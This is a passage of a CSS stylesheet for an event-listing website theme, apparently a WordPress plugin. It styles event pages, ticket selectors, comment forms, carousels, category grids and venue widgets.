.single-event .event_comments .content_comments .commentlists .comment-details .rating .stars span:before {
color: #ffa800;
}
.single-event .event_comments .content_comments .wrap_comment label {
display: block !important;
}
.single-event .event_comments .content_comments .label_field {
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .form-control {
padding: 8px 20px;
}
.single-event .event_comments .content_comments form .name {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .name {
width: 100%;
padding-right: 0;
}
}
.single-event .event_comments .content_comments form .email {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .email {
width: 100%;
padding-left: 0;
}
}
.single-event .event_comments .content_comments form .form-submit {
margin-bottom: 0px;
}
.single-event .event_comments .content_comments form input {
padding: 10px 20px !important;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 12px;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.single-event .event-sidebar {
width: 360px;
position: relative;
}
.single-event .event-sidebar .event-sidebar-content {
position: sticky;
position: -webkit-sticky;
top: 100px;
margin-bottom: 57px;
}
@media (max-width: 991px) {
.single-event .event-sidebar {
width: 100%;
}
}
.single-event .event_related_wrap {
background-color: #fff;
padding: 60px 0px 0px;
}
.single-event .event_related {
max-width: 1190px;
margin: 0 auto;
padding: 0 10px;
}
.single-event .event_related .title {
font-size: 36px;
font-weight: bold;
margin: 0 0 7px 0;
color: #222222;
}
.single-event .event_related .desc {
font-size: 18px;
position: relative;
margin: 0;
padding-bottom: 30px;
color: #666666;
}
.single-event .event_related .desc:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.single-event .event_related ul {
list-style-type: none;
padding: 0px;
margin: 65px 0 0 0;
}
.single-event .event_related ul:hover .owl-nav {
visibility: visible;
}
.single-event .event_related .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
.single-event .event_related .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.single-event .event_related .owl-nav button:hover {
background-color: transparent;
transition: 0.3s ease;
}
.single-event .event_related .owl-nav button i {
font-size: 36px;
}
@media (max-width: 1250px) {
.single-event .event_related .owl-nav button {
display: none;
}
}
.single-event .event_related .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
margin-right: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-prev {
left: 0px;
margin-right: 0px;
}
}
.single-event .event_related .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
margin-left: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-next {
right: 0px;
margin-left: 0px;
}
}
.single-event .event_related .owl-dots {
display: none;
}
.single-event .ticket-info p {
margin: 0px;
}
.single-event .ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.single-event .ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip {
display: flex;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip label {
margin: 0;
font-size: 14px;
opacity: 0.8;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip span {
font-size: 14px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .coupon {
cursor: pointer;
text-decoration: underline;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .comma {
margin-left: -3px;
padding-right: 3px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1em;
display: flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
font-size: 22px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #ccc;
display: inline-block;
padding: 4px 50px 3px 50px;
}
@media (max-width: 767.98px) {
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
padding: 4px 10px 3px 10px;
}
}
.single-event .ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.single-event .ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 0 20px 0;
}
.single-event .ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.single-event .ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
.single-event .ticket-info .item-ticket-type.header .ticket-name p, .single-event .ticket-info .item-ticket-type.header .price-ticket p, .single-event .ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.single-event .ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.single-event .ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.single-event .ticket-info .item-ticket-type .control span.minus, .single-event .ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.single-event .ticket-info .item-ticket-type .control span.minus:hover, .single-event .ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.single-event .ticket-info .item-ticket-type > div {
display: table-cell;
}
.single-event .ticket-info .item-ticket-type .ticket-name {
width: 50%;
}
.single-event .ticket-info .item-ticket-type .price-ticket, .single-event .ticket-info .item-ticket-type .quanty-ticket {
width: 25%;
text-align: right;
}
.single-event .ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.single-event .event-tag h3.tag-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-tag .wp-link-tag {
display: inline-block;
}
.single-event .event-tag .wp-link-tag a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-tag .wp-link-tag a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event-taxonomy h3.taxonomy-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-taxonomy .wp-link-taxonomy {
display: inline-block;
}
.single-event .event-taxonomy .wp-link-taxonomy a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-taxonomy .wp-link-taxonomy a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event_map_section #event_map {
width: 100%;
height: 300px;
}
.single-event #event-sidebar {
margin-bottom: 50px;
}
@media (max-width: 767.98px) {
.fc-right {
float: left !important;
margin-top: 20px;
display: block !important;
width: 100%;
}
.fc-center {
display: block !important;
width: 100%;
}
.fc-center h2 {
margin-top: 15px !important;
}
}
.tooltip-inner {
color: #fff !important;
}
.tooltip-inner p {
color: #fff !important;
}
.pass-event .booking_event_button {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature svg {
fill: var(--primary);
}
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: flex;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: block;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
position: relative;
width: 270px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_img {
object-fit: cover;
height: 100%;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title {
margin: 0px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-status {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
border-radius: 6px 0px 0px 6px;
padding: 20px 25px 30px 0px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
right: unset;
left: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_event_feature {
left: unset;
right: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
right: unset;
left: 25px;
} .ova-event-slider {
position: relative;
}
.ova-event-slider .event_archive {
margin-bottom: 0;
}
.ova-event-slider .event_archive.type1, .ova-event-slider .event_archive.type2, .ova-event-slider .event_archive.type4, .ova-event-slider .event_archive.type5 {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_thumbnail .thumbnail_figure a {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-slider .event_archive.type1 .img-author a img, .ova-event-slider .event_archive.type2 .img-author a img, .ova-event-slider .event_archive.type4 .img-author a img, .ova-event-slider .event_archive.type5 .img-author a img {
width: 50px !important;
height: 50px !important;
}
.ova-event-slider .owl-nav {
margin: 0;
}
.ova-event-slider .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.ova-event-slider .owl-nav button i {
color: #999;
font-size: 26px;
background: #eee;
border-radius: 50%;
padding: 10px;
}
@media (max-width: 1250px) {
.ova-event-slider .owl-nav button {
display: none;
}
}
.ova-event-slider .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
.ova-event-slider .owl-nav .owl-prev i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-prev i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-prev {
left: 0px;
}
}
.ova-event-slider .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
.ova-event-slider .owl-nav .owl-next i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-next i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-next {
right: 0px;
}
}
.ova-event-slider .hide_dots .owl-dots {
display: none;
}
@media (max-width: 767px) {
.ova-event-slider .hide_dots .owl-dots {
display: block;
}
}
.ova-event-slider .owl-dots {
text-align: center;
margin-top: 30px;
}
.ova-event-slider .owl-dots .owl-dot {
outline: none;
}
.ova-event-slider .owl-dots .owl-dot:not(:last-child) span {
margin-right: 10px;
}
.ova-event-slider .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-event-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-event-grid {
position: relative;
}
.ova-event-grid .ova__fillter_wrap._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-grid .ova__fillter_wrap._scrollbar .main__bar {
display: block;
}
.ova-event-grid .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-grid .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-grid .main__scroller::-webkit-scrollbar {
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-grid .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
.ova-event-grid .el-button-filter button {
margin-bottom: 20px;
font-size: 16px;
color: #666666;
font-weight: 600;
background: transparent;
border: none;
padding: 7px 20px 5px 20px;
border-radius: 2px;
cursor: pointer;
transition: 0.3s;
outline: none;
}
.ova-event-grid .el-button-filter button.active {
color: #ffffff;
}
.ova-event-grid .event_archive {
margin-top: 30px;
margin-bottom: 0;
}
.ova-event-grid .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid .event_archive.type1, .ova-event-grid .event_archive.type2, .ova-event-grid .event_archive.type4, .ova-event-grid .event_archive.type5, .ova-event-grid .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid .event_archive.type1 .img-author a img, .ova-event-grid .event_archive.type2 .img-author a img, .ova-event-grid .event_archive.type4 .img-author a img, .ova-event-grid .event_archive.type5 .img-author a img, .ova-event-grid .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid .event_archive .wrap_loader .not_found {
display: none;
}
.el-event-category {
display: block;
text-align: center;
border: 2px solid #eeeeee;
border-radius: 5px;
transition: 0.4s;
padding: 40px 5px;
}
.el-event-category .el-media {
margin-bottom: 17px;
}
.el-event-category .el-media i {
font-size: 55px;
}
.el-event-category .content-cat .cate-name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.el-event-category .content-cat .count-event {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
color: #333 !important;
}
.el-event-category .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .el-event-category-item {
color: var(--primary);
display: block;
text-align: center;
border: 1px solid #E8E8E8;
background: #fff;
border-radius: 5px;
transition: 0.4s;
padding: 32px 20px 23px 20px;
}
.el-event-category-slider .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-slider .el-event-category-item .el-media i {
font-size: 60px;
line-height: 1;
}
.el-event-category-slider .el-event-category-item .el-media svg {
width: 60px;
height: 60px;
}
.el-event-category-slider .el-event-category-item .content-cat .cate-name {
margin: 45px 0px 0px 0px;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event {
margin: 0px;
color: #000;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .owl-dots {
text-align: center;
margin-top: 2px;
}
.el-event-category-slider .owl-dots .owl-dot {
outline: none;
}
.el-event-category-slider .owl-dots .owl-dot span {
width: 6px;
height: 6px;
margin: 5px;
background: #d1d1d6;
display: block;
-webkit-backface-visibility: visible;
transition: opacity 0.2s ease;
border-radius: 30px;
}
.el-event-category-slider .owl-dots .owl-dot.active span {
width: 12px;
border-radius: 5px;
opacity: 1;
}
.ova-nav-container {
display: flex;
gap: 10px;
}
.ova-nav-container .owl-prev, .ova-nav-container .owl-next {
background: #fff;
outline: 0;
padding: 0;
border: 1px solid rgb(217, 217, 217);
display: inline-flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
cursor: pointer;
border-radius: 50%;
transition: all 0.3s linear;
}
.ova-nav-container .owl-prev:hover, .ova-nav-container .owl-prev:visited, .ova-nav-container .owl-prev:focus, .ova-nav-container .owl-next:hover, .ova-nav-container .owl-next:visited, .ova-nav-container .owl-next:focus {
border-color: var(--primary);
}
.ova-nav-container .owl-prev:hover i, .ova-nav-container .owl-prev:visited i, .ova-nav-container .owl-prev:focus i, .ova-nav-container .owl-next:hover i, .ova-nav-container .owl-next:visited i, .ova-nav-container .owl-next:focus i {
color: var(--primary);
}
.ova-nav-container .owl-prev i, .ova-nav-container .owl-next i {
font-size: 30px;
color: rgb(217, 217, 217);
line-height: 1;
display: inline-flex;
}
.ova-nav-container .owl-prev i::before, .ova-nav-container .owl-next i::before {
line-height: 45px;
}
body.rtl .ova-nav-container {
flex-direction: row-reverse;
}
.el-event-category-grid .grid-item {
display: grid;
grid-column-gap: 30px;
grid-row-gap: 20px;
}
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .el-event-category-item {
color: var(--primary);
display: flex;
align-items: center;
border-radius: 3px;
border: 1px solid #EEEDF2;
transition: all 0.3s linear;
position: relative;
overflow: hidden;
}
.el-event-category-grid .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-grid .el-event-category-item .el-media {
flex: 0 0 58px;
background: #FDF7F5;
display: flex;
justify-content: center;
align-items: center;
height: 100%;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media i {
font-size: 30px;
line-height: 1;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media svg {
width: 30px;
height: 30px;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .cate-name {
background: #F8F7FA;
padding: 19px;
width: 100%;
margin: 0;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
transition: all 0.3s linear;
}
body.rtl .el-event-category-grid {
text-align: right;
}
.el-event-venue .event-venue-slide .item-venue {
position: relative;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-media a:after {
height: 100%;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-content .count-event {
line-height: 1.2;
visibility: visible;
opacity: 1;
}
.el-event-venue .event-venue-slide .item-venue .el-media a {
display: block;
position: relative;
}
.el-event-venue .event-venue-slide .item-venue .el-media img {
border-radius: 5px;
}
.el-event-venue .event-venue-slide .item-venue .el-content {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding-left: 30px;
padding-top: 30px;
padding-bottom: 18px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name {
margin: 0;
line-height: 22px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a {
font-size: 20px;
color: #fff;
line-height: 22px;
font-weight: 600;
transition: 0.4s;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover {
color: #e86c60;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event {
margin: 0px;
font-size: 15px;
color: #fff;
line-height: 0;
opacity: 0;
visibility: hidden;
transition: 0.4s;
margin-top: 6px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event span {
margin-left: 5px;
}
.el-event-venue .owl-nav {
margin: 0;
}
.el-event-venue .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.el-event-venue .owl-nav button:hover {
background-color: transparent;
}
.el-event-venue .owl-nav button i {
font-size: 36px;
color: #c9c9c9;
transition: 0.3s ease;
}
@media (max-width: 1250px) {
.el-event-venue .owl-nav button {
display: none;
}
}
.el-event-venue .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-prev {
left: 0px;
}
}
.el-event-venue .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-next {
right: 0px;
}
}
.el-event-venue .owl-dots {
text-align: center;
margin-top: 10px;
}
.el-event-venue .owl-dots .owl-dot {
outline: none;
}
.el-event-venue .owl-dots .owl-dot:not(:last-child) span {
margin-right: 5px;
}
.el-event-venue .owl-dots .owl-dot span {
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.el-event-venue .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid {
display: grid;
grid-gap: 30px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue {
display: flex;
align-items: center;
gap: 16px;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media {
flex: 0 0 100px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a {
display: block;
position: relative;
overflow: hidden;
border-radius: 5px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a:hover img {
transform: scale(1.1);
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media img {
display: block;
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name {
margin: 0;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a:hover {
text-decoration: underline;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .count-event {
margin: 3px 0px 0px 0px;
color: #6C6C6C;
}
body.rtl .el-event-venue-thumb {
text-align: right;
}
.el-menu-event-detail {
display: flex;
justify-content: flex-start;
align-items: center;
}
.el-menu-event-detail .icon-menu {
width: 115px;
padding-left: 24px;
}
.el-menu-event-detail .icon-menu .el-share-social {
display: inline-block;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i {
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 20px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
top: calc(100% - 10px);
left: -10px;
display: none;
margin-bottom: -25px;
